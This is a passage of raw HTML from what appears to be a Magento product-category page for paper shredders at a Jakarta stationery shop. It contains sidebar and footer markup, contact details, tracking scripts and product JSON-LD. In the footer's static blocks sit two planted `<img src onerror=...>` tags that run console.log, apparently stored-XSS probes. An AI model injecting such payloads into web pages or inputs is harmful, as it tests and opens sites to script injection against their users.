class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.perlengkapankantor.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.perlengkapankantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.perlengkapankantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.perlengkapankantor.co.id/blog" id="idDaO9yxv1" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=RBLQT7L],#html-body [data-pb-style=WN3GNXB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RBLQT7L]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=WN3GNXB]{align-self:stretch}#html-body [data-pb-style=OLQVQER]{display:flex;width:100%}#html-body [data-pb-style=UBXWJ28],#html-body [data-pb-style=Y2XFQOD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=Y2XFQOD]{width:calc(33.3333% - 60px);margin:30px}#html-body [data-pb-style=UBXWJ28]{width:66.6667%}#html-body [data-pb-style=UHK42U8]{margin:20px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RBLQT7L"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WN3GNXB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OLQVQER"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y2XFQOD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>perlengkapankantor.co.id</strong></div>
<ul>
<li><a href="https://www.perlengkapankantor.co.id/about-us/toko-grosir-atk-alat-tulis-kantor-dan-sekolah-bina-mandiri-stationery/">About Us</a></li>
<li><a href="https://www.perlengkapankantor.co.id/lokasi/agen-perlengkapan-kantor-harga-murah/">Store Location</a></li>
<li><a href="https://www.perlengkapankantor.co.id/inilah-usaha-waralaba-perlengkapan-sekolah-kantor-menjanjikan/">Paket Perdana Bisnis Alat Tulis Sekolah dan Kantor</a></li>
<li><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/">Harga ATK</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UBXWJ28"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UHK42U8" data-decoded="true"><a href="https://imgur.com/CVdxSKh"><img src="https://i.imgur.com/CVdxSKh.jpg" title="source: imgur.com" /></a>
<p><b>BINA MANDIRI STATIONERY</b></P>
<P><b>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730,</b></P>
<P><b>Telp : (021)6252421</b></P>
<P><b>Email : admin@alattulis.id</b></P>
<P><b>Whatsapp:
0896-7551-7760--
0811 9227168--
0811 9227169</b></P></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(72);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PBWM6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42220820-10');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNTBGN0YDZ');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 18,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-10"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":18,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SNTBGN0YDZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.perlengkapankantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.perlengkapankantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.perlengkapankantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah.html","name":"Peralatan Mesin Kantor & Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html","name":"Mesin Penghancur Kertas"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery","url":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html","numberOfItems":5,"itemListElement":[{"@type":"Product","name":"Joyko Paper Shredder SHD-01 Mesin Penghancur Kertas","description":"nama_produk: Joyko Paper Shredder SHD-01 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Penghancur Kertas Kantor # google_product_category_id: 953 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Shredder SHD-01 harga per Pcs","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":818800,"url":"https:\/\/www.perlengkapankantor.co.id\/joyko-paper-shredder-shd-01.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHD-01","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHD-01","category":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Paper Shredder SHD-02 Mesin Penghancur Kertas","description":"nama_produk: Joyko Paper Shredder SHD-02 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Penghancur Kertas Kantor # google_product_category_id: 953 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Shredder SHD-02 harga per Pcs","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":599800,"url":"https:\/\/www.perlengkapankantor.co.id\/joyko-paper-shredder-shd-02.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHD-02","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHD-02","category":"Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Paper Shredder SHD-03 Mesin Penghancur Kertas","description":"nama_produk: Joyko Paper Shredder SHD-03 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Penghancur Kertas Kantor # google_product_category_id: 953 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Shredder SHD-03 harga per 